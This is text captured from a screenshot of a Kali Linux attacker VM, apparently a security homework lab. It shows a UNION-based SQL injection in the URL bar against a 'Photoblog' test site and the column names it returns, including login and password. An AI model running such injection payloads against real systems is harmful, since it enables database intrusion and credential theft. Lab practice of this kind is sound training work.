 hw3Attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Sun 18:30 1
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog × My Photoblog - last picture × http://10.0.2.21/ × +
10.0.2.21/cat.php?id=1 union select 1,column_name,3,4 from information Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
CHECK_OPTION
picture: is_updatable
IS_UPDATABLE
picture: title
title
picture: img
img
picture: cat
cat
picture: login
login
picture: password
password
No Copyright